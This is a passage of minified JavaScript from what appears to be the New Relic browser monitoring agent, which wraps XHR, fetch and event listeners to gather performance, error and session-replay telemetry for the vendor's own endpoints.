i(){return"undefined"==typeof document||"complete"===document.readyState}function o(e,t){if(i())return e();(0,n.sp)("load",e,t)}function a(e){if(i())return e();(0,n.DD)("DOMContentLoaded",e)}},384:(e,t,r)=>{"use strict";r.d(t,{NT:()=>o,US:()=>d,Zm:()=>a,bQ:()=>c,dV:()=>s,nY:()=>u,pV:()=>l});var n=r(6154),i=r(1863);const o={beacon:"bam.nr-data.net",errorBeacon:"bam.nr-data.net"};function a(){return n.gm.NREUM||(n.gm.NREUM={}),void 0===n.gm.newrelic&&(n.gm.newrelic=n.gm.NREUM),n.gm.NREUM}function s(){let e=a();return e.o||(e.o={ST:n.gm.setTimeout,SI:n.gm.setImmediate,CT:n.gm.clearTimeout,XHR:n.gm.XMLHttpRequest,REQ:n.gm.Request,EV:n.gm.Event,PR:n.gm.Promise,MO:n.gm.MutationObserver,FETCH:n.gm.fetch,WS:n.gm.WebSocket}),e}function c(e,t){let r=a();r.initializedAgents??={},t.initializedAt={ms:(0,i.t)(),date:new Date},r.initializedAgents[e]=t}function u(e){let t=a();return t.initializedAgents?.[e]}function d(e,t){a()[e]=t}function l(){return function(){let e=a();const t=e.info||{};e.info={beacon:o.beacon,errorBeacon:o.errorBeacon,...t}}(),function(){let e=a();const t=e.init||{};e.init={...t}}(),s(),function(){let e=a();const t=e.loader_config||{};e.loader_config={...t}}(),a()}},2843:(e,t,r)=>{"use strict";r.d(t,{u:()=>i});var n=r(3878);function i(e,t=!1,r,i){(0,n.DD)("visibilitychange",(function(){if(t)return void("hidden"===document.visibilityState&&e());e(document.visibilityState)}),r,i)}},8139:(e,t,r)=>{"use strict";r.d(t,{u:()=>f});var n=r(7836),i=r(3434),o=r(8990),a=r(6154);const s={},c=a.gm.XMLHttpRequest,u="addEventListener",d="removeEventListener",l="nr@wrapped:".concat(n.P);function f(e){var t=function(e){return(e||n.ee).get("events")}(e);if(s[t.debugId]++)return t;s[t.debugId]=1;var r=(0,i.YM)(t,!0);function f(e){r.inPlace(e,[u,d],"-",p)}function p(e,t){return e[1]}return"getPrototypeOf"in Object&&(a.RI&&h(document,f),c&&h(c.prototype,f),h(a.gm,f)),t.on(u+"-start",(function(e,t){var n=e[1];if(null!==n&&("function"==typeof n||"object"==typeof n)){var i=(0,o.I)(n,l,(function(){var e={object:function(){if("function"!=typeof n.handleEvent)return;return n.handleEvent.apply(n,arguments)},function:n}[typeof n];return e?r(e,"fn-",null,e.name||"anonymous"):n}));this.wrapped=e[1]=i}})),t.on(d+"-start",(function(e){e[1]=this.wrapped||e[1]})),t}function h(e,t,...r){let n=e;for(;"object"==typeof n&&!Object.prototype.hasOwnProperty.call(n,u);)n=Object.getPrototypeOf(n);n&&t(n,...r)}},3434:(e,t,r)=>{"use strict";r.d(t,{Jt:()=>o,YM:()=>c});var n=r(7836),i=r(5607);const o="nr@original:".concat(i.W);var a=Object.prototype.hasOwnProperty,s=!1;function c(e,t){return e||(e=n.ee),r.inPlace=function(e,t,n,i,o){n||(n="");const a="-"===n.charAt(0);for(let s=0;s<t.length;s++){const c=t[s],u=e[c];d(u)||(e[c]=r(u,a?c+n:n,i,c,o))}},r.flag=o,r;function r(t,r,n,s,c){return d(t)?t:(r||(r=""),nrWrapper[o]=t,function(e,t,r){if(Object.defineProperty&&Object.keys)try{return Object.keys(e).forEach((function(r){Object.defineProperty(t,r,{get:function(){return e[r]},set:function(t){return e[r]=t,t}})})),t}catch(e){u([e],r)}for(var n in e)a.call(e,n)&&(t[n]=e[n])}(t,nrWrapper,e),nrWrapper);function nrWrapper(){var o,a,d,l;try{a=this,o=[...arguments],d="function"==typeof n?n(o,a):n||{}}catch(t){u([t,"",[o,a,s],d],e)}i(r+"start",[o,a,s],d,c);try{return l=t.apply(a,o)}catch(e){throw i(r+"err",[o,a,e],d,c),e}finally{i(r+"end",[o,a,l],d,c)}}}function i(r,n,i,o){if(!s||t){var a=s;s=!0;try{e.emit(r,n,i,t,o)}catch(t){u([t,r,n,i],e)}s=a}}}function u(e,t){t||(t=n.ee);try{t.emit("internal-error",e)}catch(e){}}function d(e){return!(e&&"function"==typeof e&&e.apply&&!e[o])}},9300:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.ajax},3333:(e,t,r)=>{"use strict";r.d(t,{$v:()=>u,TZ:()=>n,Zp:()=>i,kd:()=>c,mq:()=>s,nf:()=>a,qN:()=>o});const n=r(860).K7.genericEvents,i=["auxclick","click","copy","keydown","paste","scrollend"],o=["focus","blur"],a=4,s=1e3,c=["PageAction","UserAction","BrowserPerformance"],u={MARKS:"experimental.marks",MEASURES:"experimental.measures",RESOURCES:"experimental.resources"}},6774:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.jserrors},993:(e,t,r)=>{"use strict";r.d(t,{ET:()=>o,TZ:()=>a,p_:()=>i});var n=r(860);const i={ERROR:"ERROR",WARN:"WARN",INFO:"INFO",DEBUG:"DEBUG",TRACE:"TRACE"},o="log",a=n.K7.logging},3785:(e,t,r)=>{"use strict";r.d(t,{R:()=>c,b:()=>u});var n=r(9908),i=r(1863),o=r(860),a=r(3969),s=r(993);function c(e,t,r={},c=s.p_.INFO){(0,n.p)(a.xV,["API/logging/".concat(c.toLowerCase(),"/called")],void 0,o.K7.metrics,e),(0,n.p)(s.ET,[(0,i.t)(),t,r,c],void 0,o.K7.logging,e)}function u(e){return"string"==typeof e&&Object.values(s.p_).some((t=>t===e.toUpperCase().trim()))}},3969:(e,t,r)=>{"use strict";r.d(t,{TZ:()=>n,XG:()=>s,rs:()=>i,xV:()=>a,z_:()=>o});const n=r(860).K7.metrics,i="sm",o="cm",a="storeSupportabilityMetrics",s="storeEventMetrics"},6630:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.pageViewEvent},782:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.pageViewTiming},6344:(e,t,r)=>{"use strict";r.d(t,{BB:()=>d,G4:()=>o,Qb:()=>l,TZ:()=>i,Ug:()=>a,_s:()=>s,bc:()=>u,yP:()=>c});var n=r(2614);const i=r(860).K7.sessionReplay,o={RECORD:"recordReplay",PAUSE:"pauseReplay",REPLAY_RUNNING:"replayRunning",ERROR_DURING_REPLAY:"errorDuringReplay"},a=.12,s={DomContentLoaded:0,Load:1,FullSnapshot:2,IncrementalSnapshot:3,Meta:4,Custom:5},c={[n.g.ERROR]:15e3,[n.g.FULL]:3e5,[n.g.OFF]:0},u={RESET:{message:"Session was reset",sm:"Reset"},IMPORT:{message:"Recorder failed to import",sm:"Import"},TOO_MANY:{message:"429: Too Many Requests",sm:"Too-Many"},TOO_BIG:{message:"Payload was too large",sm:"Too-Big"},CROSS_TAB:{message:"Session Entity was set to OFF on another tab",sm:"Cross-Tab"},ENTITLEMENTS:{message:"Session Replay is not allowed and will not be started",sm:"Entitlement"}},d=5e3,l={API:"api"}},5270:(e,t,r)=>{"use strict";r.d(t,{Aw:()=>c,CT:()=>u,SR:()=>s});var n=r(384),i=r(9417),o=r(7767),a=r(6154);function s(e){return!!(0,n.dV)().o.MO&&(0,o.V)(e)&&!0===(0,i.gD)(e,"session_trace.enabled")}function c(e){return!0===(0,i.gD)(e,"session_replay.preload")&&s(e)}function u(e,t){const r=t.correctAbsoluteTimestamp(e);return{originalTimestamp:e,correctedTimestamp:r,timestampDiff:e-r,originTime:a.WN,correctedOriginTime:t.correctedOriginTime,originTimeDiff:Math.floor(a.WN-t.correctedOriginTime)}}},3738:(e,t,r)=>{"use strict";r.d(t,{He:()=>i,Kp:()=>s,Lc:()=>u,Rz:()=>d,TZ:()=>n,bD:()=>o,d3:()=>a,jx:()=>l,uP:()=>c});const n=r(860).K7.sessionTrace,i="bstResource",o="resource",a="-start",s="-end",c="fn"+a,u="fn"+s,d="pushState",l=1e3},3962:(e,t,r)=>{"use strict";r.d(t,{AM:()=>o,O2:()=>c,Qu:()=>u,TZ:()=>s,ih:()=>d,pP:()=>a,tC:()=>i});var n=r(860);const i=["click","keydown","submit","popstate"],o="api",a="initialPageLoad",s=n.K7.softNav,c={INITIAL_PAGE_LOAD:"",ROUTE_CHANGE:1,UNSPECIFIED:2},u={INTERACTION:1,AJAX:2,CUSTOM_END:3,CUSTOM_TRACER:4},d={IP:"in progress",FIN:"finished",CAN:"cancelled"}},7378:(e,t,r)=>{"use strict";r.d(t,{$p:()=>x,BR:()=>b,Kp:()=>R,L3:()=>y,Lc:()=>c,NC:()=>o,SG:()=>d,TZ:()=>i,U6:()=>p,UT:()=>m,d3:()=>w,dT:()=>f,e5:()=>T,gx:()=>v,l9:()=>l,oW:()=>h,op:()=>g,rw:()=>u,tH:()=>A,uP:()=>s,wW:()=>E,xq:()=>a});var n=r(384);const i=r(860).K7.spa,o=["click","submit","keypress","keydown","keyup","change"],a=999,s="fn-start",c="fn-end",u="cb-start",d="api-ixn-",l="remaining",f="interaction",h="spaNode",p="jsonpNode",g="fetch-start",m="fetch-done",v="fetch-body-",b="jsonp-end",y=(0,n.dV)().o.ST,w="-start",R="-end",x="-body",E="cb"+R,T="jsTime",A="fetch"},4234:(e,t,r)=>{"use strict";r.d(t,{W:()=>o});var n=r(7836),i=r(1687);class o{constructor(e,t){this.agentIdentifier=e,this.ee=n.ee.get(e),this.featureName=t,this.blocked=!1}deregisterDrain(){(0,i.x3)(this.agentIdentifier,this.featureName)}}},7767:(e,t,r)=>{"use strict";r.d(t,{V:()=>o});var n=r(9417),i=r(6154);const o=e=>i.RI&&!0===(0,n.gD)(e,"privacy.cookies_enabled")},425:(e,t,r)=>{"use strict";r.d(t,{j:()=>j});var n=r(860),i=r(2555),o=r(3371),a=r(9908),s=r(7836),c=r(1687),u=r(5289),d=r(6154),l=r(944),f=r(3969),h=r(384),p=r(6344);const g=["setErrorHandler","finished","addToTrace","addRelease","recordCustomEvent","addPageAction","setCurrentRouteName","setPageViewName","setCustomAttribute","interaction","noticeError","setUserId","setApplicationVersion","start",p.G4.RECORD,p.G4.PAUSE,"log","wrapLogger"],m=["setErrorHandler","finished","addToTrace","addRelease"];var v=r(1863),b=r(2614),y=r(993),w=r(3785),R=r(2646),x=r(3434);const E=new Map;function T(e,t,r,n){if("object"!=typeof t||!t||"string"!=typeof r||!r||"function"!=typeof t[r])return(0,l.R)(29);const i=function(e){return(e||s.ee).get("logger")}(e),o=(0,x.YM)(i),a=new R.y(s.P);a.level=n.level,a.customAttributes=n.customAttributes;const c=t[r]?.[x.Jt]||t[r];return E.set(c,a),o.inPlace(t,[r],"wrap-logger-",(()=>E.get(c))),i}function A(){const e=(0,h.pV)();g.forEach((t=>{e[t]=(...r)=>function(t,...r){let n=[];return Object.values(e.initializedAgents).forEach((e=>{e&&e.api?e.exposed&&e.api[t]&&n.push(e.api[t](...r)):(0,l.R)(38,t)})),n.length>1?n:n[0]}(t,...r)}))}const S={};var N=r(9417),_=r(5603),O=r(5284);const I=e=>{const t=e.startsWith("http");e+="/",r.p=t?e:"https://"+e};let P=!1;function j(e,t={},g,R){let{init:x,info:E,loader_config:j,runtime:C={},exposed:k=!0}=t;C.loaderType=g;const L=(0,h.pV)();E||(x=L.init,E=L.info,j=L.loader_config),(0,N.xN)(e.agentIdentifier,x||{}),(0,_.a)(e.agentIdentifier,j||{}),E.jsAttributes??={},d.bv&&(E.jsAttributes.isWorker=!0),(0,i.x1)(e.agentIdentifier,E);const H=(0,N.D0)(e.agentIdentifier),M=[E.beacon,E.errorBeacon];P||(H.proxy.assets&&(I(H.proxy.assets),M.push(H.proxy.assets)),H.proxy.beacon&&M.push(H.proxy.beacon),A(),(0,h.US)("activatedFeatures",O.B),e.runSoftNavOverSpa&&=!0===H.soft_navigations.enabled&&H.feature_flags.includes("soft_nav")),C.denyList=[...H.ajax.deny_list||[],...H.ajax.block_internal?M:[]],C.ptid=e.agentIdentifier,(0,o.V)(e.agentIdentifier,C),e.ee=s.ee.get(e.agentIdentifier),void 0===e.api&&(e.api=function(e,t,h=!1){t||(0,c.Ak)(e,"api");const g={};var R=s.ee.get(e),x=R.get("tracer");S[e]=b.g.OFF,R.on(p.G4.REPLAY_RUNNING,(t=>{S[e]=t}));var E="api-",A=E+"ixn-";function N(t,r,n,o){const a=(0,i.Vp)(e);return null===r?delete a.jsAttributes[t]:(0,i.x1)(e,{...a,jsAttributes:{...a.jsAttributes,[t]:r}}),I(E,n,!0,o||null===r?"session":void 0)(t,r)}function _(){}g.log=function(e,{customAttributes:t={},level:r=y.p_.INFO}={}){(0,a.p)(f.xV,["API/log/called"],void 0,n.K7.metrics,R),(0,w.R)(R,e,t,r)},g.wrapLogger=(e,t,{customAttributes:r={},level:i=y.p_.INFO}={})=>{(0,a.p)(f.xV,["API/wrapLogger/called"],void 0,n.K7.metrics,R),T(R,e,t,{customAttributes:r,level:i})},m.forEach((e=>{g[e]=I(E,e,!0,"api")})),g.addPageAction=I(E,"addPageAction",!0,n.K7.genericEvents),g.recordCustomEvent=I(E,"recordCustomEvent",!0,n.K7.genericEvents),g.setPageViewName=function(t,r){if("string"==typeof t)return"/"!==t.charAt(0)&&(t="/"+t),(0,o.f)(e).customTransaction=(r||"http://custom.transaction")+t,I(E,"setPageViewName",!0)()},g.setCustomAttribute=function(e,t,r=!1){if("string"==typeof e){if(["string","number","boolean"].includes(typeof t)||null===t)return N(e,t,"setCustomAttribute",r);(0,l.R)(40,typeof t)}else(0,l.R)(39,typeof e)},g.setUserId=function(e){if("string"==typeof e||null===e)return N("enduser.id",e,"setUserId",!0);(0,l.R)(41,typeof e)},g.setApplicationVersion=function(e){if("string"==typeof e||null===e)return N("application.version",e,"setApplicationVersion",!1);(0,l.R)(42,typeof e)},g.start=()=>{try{(0,a.p)(f.xV,["API/start/called"],void 0,n.K7.metrics,R),R.emit("manual-start-all")}catch(e){(0,l.R)(23,e)}},g[p.G4.RECORD]=function(){(0,a.p)(f.xV,["API/recordReplay/called"],void 0,n.K7.metrics,R),(0,a.p)(p.G4.RECORD,[],void 0,n.K7.sessionReplay,R)},g[p.G4.PAUSE]=function(){(0,a.p)(f.xV,["API/pauseReplay/called"],void 0,n.K7.metrics,R),(0,a.p)(p.G4.PAUSE,[],void 0,n.K7.sessionReplay,R)},g.interaction=function(e){return(new _).get("object"==typeof e?e:{})};const O=_.prototype={createTracer:function(e,t){var r={},i=this,o="function"==typeof t;return(0,a.p)(f.xV,["API/createTracer/called"],void 0,n.K7.metrics,R),h||(0,a.p)(A+"tracer",[(0,v.t)(),e,r],i,n.K7.spa,R),function(){if(x.emit((o?"":"no-")+"fn-start",[(0,v.t)(),i,o],r),o)try{return t.apply(this,arguments)}catch(e){const t="string"==typeof e?new Error(e):e;throw x.emit("fn-err",[arguments,this,t],r),t}finally{x.emit("fn-end",[(0,v.t)()],r)}}}};function I(e,t,r,i){return function(){return(0,a.p)(f.xV,["API/"+t+"/called"],void 0,n.K7.metrics,R),i&&(0,a.p)(e+t,[r?(0,v.t)():performance.now(),...arguments],r?null:this,i,R),r?void 0:this}}function P(){r.e(478).then(r.bind(r,8778)).then((({setAPI:t})=>{t(e),(0,c.Ze)(e,"api")})).catch((e=>{(0,l.R)(27,e),R.abort()}))}return["actionText","setName","setAttribute","save","ignore","onEnd","getContext","end","get"].forEach((e=>{O[e]=I(A,e,void 0,h?n.K7.softNav:n.K7.spa)})),g.setCurrentRouteName=h?I(A,"routeName",void 0,n.K7.softNav):I(E,"routeName",!0,n.K7.spa),g.noticeError=function(t,r){"string"==typeof t&&(t=new Error(t)),(0,a.p)(f.xV,["API/noticeError/called"],void 0,n.K7.metrics,R),(0,a.p)("err",[t,(0,v.t)(),!1,r,!!S[e]],void 0,n.K7.jserrors,R)},d.RI?(0,u.GG)((()=>P()),!0):P(),g}(e.agentIdentifier,R,e.runSoftNavOverSpa)),void 0===e.exposed&&(e.exposed=k),P=!0}},8374:(e,t,r)=>{r.nc=(()=>{try{return document?.currentScript?.nonce}catch(e){}return""})()},860:(e,t,r)=>{"use strict";r.d(t,{$J:()=>u,K7:()=>s,P3:()=>c,XX:()=>i,qY:()=>n,v4:()=>a});const n="events",i="jserrors",o="browser/blobs",a="rum",s={ajax:"ajax",genericEvents:"generic_events",jserrors:i,logging:"logging",metrics:"metrics",pageAction:"page_action",pageViewEvent:"page_view_event",pageViewTiming:"page_view_timing",sessionReplay:"session_replay",sessionTrace:"session_trace",softNav:"soft_navigations",spa:"spa"},c={[s.pageViewEvent]:1,[s.pageViewTiming]:2,[s.metrics]:3,[s.jserrors]:4,[s.spa]:5,[s.ajax]:6,[s.sessionTrace]:7,[s.softNav]:8,[s.sessionReplay]:9,[s.logging]:10,[s.genericEvents]:11},u={[s.pageViewEvent]:a,[s.pageViewTiming]:n,[s.ajax]:n,[s.spa]:n,[s.softNav]:n,[s.metrics]:i,[s.jserrors]:i,[s.sessionTrace]:o,[s.sessionReplay]:o,[s.logging]:"browser/logs",[s.genericEvents]:"ins"}}},n={};function i(e){var t=n[e];if(void 0!==t)return t.exports;var o=n[e]={exports:{}};return r[e](o,o.exports,i),o.exports}i.m=r,i.d=(e,t)=>{for(var r in t)i.o(t,r)&&!i.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:t[r]})},i.f={},i.e=e=>Promise.all(Object.keys(i.f).reduce(((t,r)=>(i.f[r](e,t),t)),[])),i.u=e=>({212:"nr-spa-compressor",249:"nr-spa-recorder",478:"nr-spa"}[e]+"-1.278.2.min.js"),i.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),e={},t="NRBA-1.278.2.PROD:",i.l=(r,n,o,a)=>{if(e[r])e[r].push(n);else{var s,c;if(void 0!==o)for(var u=document.getElementsByTagName("script"),d=0;d<u.length;d++){var l=u[d];if(l.getAttribute("src")==r||l.getAttribute("data-webpack")==t+o){s=l;break}}if(!s){c=!0;var f={478:"sha512-LyJuO9l6nGvSxIdDAH5w4L3R+Bn4r+UYrcpedtLnIcpXcZMvJE7ScYU9RkzfA+JLy9Hss3YbNdKuNso4YODcFQ==",249:"sha512-4zCEYvMPXYo8xYjDUNIIh2KbeG7ninqVP4gidiTCMvoQbdAy7f/Y4cnOvtEwS3i6p4599og04o4k4cRo0fisQg==",212:"sha512-aM9tSk7rER3AgTnylnbJ1mVxXKff/CrV8GZ+9nUtCGXY44LPaGRGNT+iWsobM3u/ji3rv4es5Mlh/8W7ssabKA=="};(s=document.createElement("script")).charset="utf-8",s.timeout=120,i.nc&&s.setAttribute("nonce",i.nc),s.setAttribute("data-webpack",t+o),s.src=r,0!==s.src.indexOf(window.location.origin+"/")&&(s.crossOrigin="anonymous"),f[a]&&(s.integrity=f[a])}e[r]=[n];var h=(t,n)=>{s.onerror=s.onload=null,clearTimeout(p);var i=e[r];if(delete e[r],s.parentNode&&s.parentNode.removeChild(s),i&&i.forEach((e=>e(n))),t)return t(n)},p=setTimeout(h.bind(null,void 0,{type:"timeout",target:s}),12e4);s.onerror=h.bind(null,s.onerror),s.onload=h.bind(null,s.onload),c&&document.head.appendChild(s)}},i.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},i.p="https://js-agent.newrelic.com/",(()=>{var e={38:0,788:0};i.f.j=(t,r)=>{var n=i.o(e,t)?e[t]:void 0;if(0!==n)if(n)r.push(n[2]);else{var o=new Promise(((r,i)=>n=e[t]=[r,i]));r.push(n[2]=o);var a=i.p+i.u(t),s=new Error;i.l(a,(r=>{if(i.o(e,t)&&(0!==(n=e[t])&&(e[t]=void 0),n)){var o=r&&("load"===r.type?"missing":r.type),a=r&&r.target&&r.target.src;s.message="Loading chunk "+t+" failed. ("+o+": "+a+")",s.name="ChunkLoadError",s.type=o,s.request=a,n[1](s)}}),"chunk-"+t,t)}};var t=(t,r)=>{var n,o,[a,s,c]=r,u=0;if(a.some((t=>0!==e[t]))){for(n in s)i.o(s,n)&&(i.m[n]=s[n]);if(c)c(i)}for(t&&t(r);u<a.length;u++)o=a[u],i.o(e,o)&&e[o]&&e[o][0](),e[o]=0},r=self["webpackChunk:NRBA-1.278.2.PROD"]=self["webpackChunk:NRBA-1.278.2.PROD"]||[];r.forEach(t.bind(null,0)),r.push=t.bind(null,r.push.bind(r))})(),(()=>{"use strict";i(8374);var e=i(944),t=i(6344),r=i(9566);class n{agentIdentifier;constructor(e=(0,r.LA)(16)){this.agentIdentifier=e}#e(t,...r){if("function"==typeof this.api?.[t])return this.api[t](...r);(0,e.R)(35,t)}addPageAction(e,t){return this.#e("addPageAction",e,t)}recordCustomEvent(e,t){return this.#e("recordCustomEvent",e,t)}setPageViewName(e,t){return this.#e("setPageViewName",e,t)}setCustomAttribute(e,t,r){return this.#e("setCustomAttribute",e,t,r)}noticeError(e,t){return this.#e("noticeError",e,t)}setUserId(e){return this.#e("setUserId",e)}setApplicationVersion(e){return this.#e("setApplicationVersion",e)}setErrorHandler(e){return this.#e("setErrorHandler",e)}addRelease(e,t){return this.#e("addRelease",e,t)}log(e,t){return this.#e("log",e,t)}}class o extends n{#e(t,...r){if("function"==typeof this.api?.[t])return this.api[t](...r);(0,e.R)(35,t)}start(){return this.#e("start")}finished(e){return this.#e("finished",e)}recordReplay(){return this.#e(t.G4.RECORD)}pauseReplay(){return this.#e(t.G4.PAUSE)}addToTrace(e){return this.#e("addToTrace",e)}setCurrentRouteName(e){return this.#e("setCurrentRouteName",e)}interaction(){return this.#e("interaction")}wrapLogger(e,t,r){return this.#e("wrapLogger",e,t,r)}}var a=i(860),s=i(9417);const c=Object.values(a.K7);function u(e){const t={};return c.forEach((r=>{t[r]=function(e,t){return!0===(0,s.gD)(t,"".concat(e,".enabled"))}(r,e)})),t}var d=i(425);var l=i(1687),f=i(4234),h=i(5289),p=i(6154),g=i(5270),m=i(7767),v=i(6389);class b extends f.W{constructor(e,t,r=!0){super(e.agentIdentifier,t),this.auto=r,this.abortHandler=void 0,this.featAggregate=void 0,this.onAggregateImported=void 0,!1===e.init[this.featureName].autoStart&&(this.auto=!1),this.auto?(0,l.Ak)(e.agentIdentifier,t):this.ee.on("manual-start-all",(0,v.J)((()=>{(0,l.Ak)(e.agentIdentifier,this.featureName),this.auto=!0,this.importAggregator(e)})))}importAggregator(t,r={}){if(this.featAggregate||!this.auto)return;let n;this.onAggregateImported=new Promise((e=>{n=e}));const o=async()=>{let o;try{if((0,m.V)(this.agentIdentifier)){const{setupAgentSession:e}=await i.e(478).then(i.bind(i,6526));o=e(t)}}catch(t){(0,e.R)(20,t),this.ee.emit("internal-error",[t]),this.featureName===a.K7.sessionReplay&&this.abortHandler?.()}try{if(!this.#t(this.featureName,o))return(0,l.Ze)(this.agentIdentifier,this.featureName),void n(!1);const{lazyFeatureLoader:e}=await i.e(478).then(i.bind(i,6103)),{Aggregate:a}=await e(this.featureName,"aggregate");this.featAggregate=new a(t,r),t.runtime.harvester.initializedAggregates.push(this.featAggregate),n(!0)}catch(t){(0,e.R)(34,t),this.abortHandler?.(),(0,l.Ze)(this.agentIdentifier,this.featureName,!0),n(!1),this.ee&&this.ee.abort()}};p.RI?(0,h.GG)((()=>o()),!0):o()}#t(e,t){switch(e){case a.K7.sessionReplay:return(0,g.SR)(this.agentIdentifier)&&!!t;case a.K7.sessionTrace:return!!t;default:return!0}}}var y=i(6630);class w extends b{static featureName=y.T;constructor(e,t=!0){super(e,y.T,t),this.importAggregator(e)}}var R=i(384);var x=i(9908),E=i(2843),T=i(3878),A=i(782),S=i(1863);class N extends b{static featureName=A.T;constructor(e,t=!0){super(e,A.T,t),p.RI&&((0,E.u)((()=>(0,x.p)("docHidden",[(0,S.t)()],void 0,A.T,this.ee)),!0),(0,T.sp)("pagehide",(()=>(0,x.p)("winPagehide",[(0,S.t)()],void 0,A.T,this.ee))),this.importAggregator(e))}}var _=i(3969);class O extends b{static featureName=_.TZ;constructor(e,t=!0){super(e,_.TZ,t),this.importAggregator(e)}}var I=i(6774),P=i(3304);class j{constructor(e,t,r,n,i){this.name="UncaughtError",this.message="string"==typeof e?e:(0,P.A)(e),this.sourceURL=t,this.line=r,this.column=n,this.__newrelic=i}}function C(e){return H(e)?e:new j(void 0!==e?.message?e.message:e,e?.filename||e?.sourceURL,e?.lineno||e?.line,e?.colno||e?.col,e?.__newrelic)}function k(e){const t="Unhandled Promise Rejection";if(!e?.reason)return;if(H(e.reason))try{return e.reason.message=t+": "+e.reason.message,C(e.reason)}catch(t){return C(e.reason)}const r=C(e.reason);return r.message=t+": "+r?.message,r}function L(e){if(e.error instanceof SyntaxError&&!/:d+$/.test(e.error.stack?.trim())){const t=new j(e.message,e.filename,e.lineno,e.colno,e.error.__newrelic);return t.name=SyntaxError.name,t}return H(e.error)?e.error:C(e)}function H(e){return e instanceof Error&&!!e.stack}class M extends b{static featureName=I.T;#r=!1;constructor(e,r=!0){super(e,I.T,r);try{this.removeOnAbort=new AbortController}catch(e){}this.ee.on("internal-error",((e,t)=>{this.abortHandler&&(0,x.p)("ierr",[C(e),(0,S.t)(),!0,{},this.#r,t],void 0,this.featureName,this.ee)})),this.ee.on(t.G4.REPLAY_RUNNING,(e=>{this.#r=e})),p.gm.addEventListener("unhandledrejection",(e=>{this.abortHandler&&(0,x.p)("err",[k(e),(0,S.t)(),!1,{unhandledPromiseRejection:1},this.#r],void 0,this.featureName,this.ee)}),(0,T.jT)(!1,this.removeOnAbort?.signal)),p.gm.addEventListener("error",(e=>{this.abortHandler&&(0,x.p)("err",[L(e),(0,S.t)(),!1,{},this.#r],void 0,this.featureName,this.ee)}),(0,T.jT)(!1,this.removeOnAbort?.signal)),this.abortHandler=this.#n,this.importAggregator(e)}#n(){this.removeOnAbort?.abort(),this.abortHandler=void 0}}var D=i(8990);let K=1;const U="nr@id";function V(e){const t=typeof e;return!e||"object"!==t&&"function"!==t?-1:e===p.gm?0:(0,D.I)(e,U,(function(){return K++}))}function G(e){if("string"==typeof e&&e.length)return e.length;if("object"==typeof e){if("undefined"!=typeof ArrayBuffer&&e instanceof ArrayBuffer&&e.byteLength)return e.byteLength;if("undefined"!=typeof Blob&&e instanceof Blob&&e.size)return e.size;if(!("undefined"!=typeof FormData&&e instanceof FormData))try{return(0,P.A)(e).length}catch(e){return}}}var F=i(8139),B=i(7836),W=i(3434);const z={},q=["open","send"];function Z(t){var r=t||B.ee;const n=function(e){return(e||B.ee).get("xhr")}(r);if(void 0===p.gm.XMLHttpRequest)return n;if(z[n.debugId]++)return n;z[n.debugId]=1,(0,F.u)(r);var i=(0,W.YM)(n),o=p.gm.XMLHttpRequest,a=p.gm.MutationObserver,s=p.gm.Promise,c=p.gm.setInterval,u="readystatechange",d=["onload","onerror","onabort","onloadstart","onloadend","onprogress","ontimeout"],l=[],f=p.gm.XMLHttpRequest=function(t){const r=new o(t),a=n.context(r);try{n.emit("new-xhr",[r],a),r.addEventListener(u,(s=a,function(){var e=this;e.readyState>3&&!s.resolved&&(s.resolved=!0,n.emit("xhr-resolved",[],e)),i.inPlace(e,d,"fn-",y)}),(0,T.jT)(!1))}catch(t){(0,e.R)(15,t);try{n.emit("internal-error",[t])}catch(e){}}var s;return r};function h(e,t){i.inPlace(t,["onreadystatechange"],"fn-",y)}if(function(e,t){for(var r in e)t[r]=e[r]}(o,f),f.prototype=o.prototype,i.inPlace(f.prototype,q,"-xhr-",y),n.on("send-xhr-start",(function(e,t){h(e,t),function(e){l.push(e),a&&(g?g.then(b):c?c(b):(m=-m,v.data=m))}(t)})),n.on("open-xhr-start",h),a){var g=s&&s.resolve();if(!c&&!s){var m=1,v=document.createTextNode(m);new a(b).observe(v,{characterData:!0})}}else r.on("fn-end",(function(e){e[0]&&e[0].type===u||b()}));function b(){for(var e=0;e<l.length;e++)h(0,l[e]);l.length&&(l=[])}function y(e,t){return t}return n}var Y="fetch-",X=Y+"body-",J=["arrayBuffer","blob","json","text","formData"],Q=p.gm.Request,ee=p.gm.Response,te="prototype";const re={};function ne(e){const t=function(e){return(e||B.ee).get("fetch")}(e);if(!(Q&&ee&&p.gm.fetch))return t;if(re[t.debugId]++)return t;function r(e,r,n){var i=e[r];"function"==typeof i&&(e[r]=function(){var e,r=[...arguments],o={};t.emit(n+"before-start",[r],o),o[B.P]&&o[B.P].dt&&(e=o[B.P].dt);var a=i.apply(this,r);return t.emit(n+"start",[r,e],a),a.then((function(e){return t.emit(n+"end",[null,e],a),e}),(function(e){throw t.emit(n+"end",[e],a),e}))})}return re[t.debugId]=1,J.forEach((e=>{r(Q[te],e,X),r(ee[te],e,X)})),r(p.gm,"fetch",Y),t.on(Y+"end",(function(e,r){var n=this;if(r){var i=r.headers.get("content-length");null!==i&&(n.rxSize=i),t.emit(Y+"done",[null,r],n)}else t.emit(Y+"done",[e],n)})),t}var ie=i(7485),oe=i(5603);class ae{constructor(e){this.agentIdentifier=e}generateTracePayload(e){if(!this.shouldGenerateTrace(e))return null;var t=(0,oe.o)(this.agentIdentifier);if(!t)return null;var n=(t.accountID||"").toString()||null,i=(t.agentID||"").toString()||null,o=(t.trustKey||"").toString()||null;if(!n||!i)return null;var a=(0,r.ZF)(),s=(0,r.el)(),c=Date.now(),u={spanId:a,traceId:s,timestamp:c};return(e.sameOrigin||this.isAllowedOrigin(e)&&this.useTraceContextHeadersForCors())&&(u.traceContextParentHeader=this.generateTraceContextParentHeader(a,s),u.traceContextStateHeader=this.generateTraceContextStateHeader(a,c,n,i,o)),(e.sameOrigin&&!this.excludeNewrelicHeader()||!e.sameOrigin&&this.isAllowedOrigin(e)&&this.useNewrelicHeaderForCors())&&(u.newrelicHeader=this.generateTraceHeader(a,s,c,n,i,o)),u}generateTraceContextParentHeader(e,t){return"00-"+t+"-"+e+"-01"}generateTraceContextStateHeader(e,t,r,n,i){return 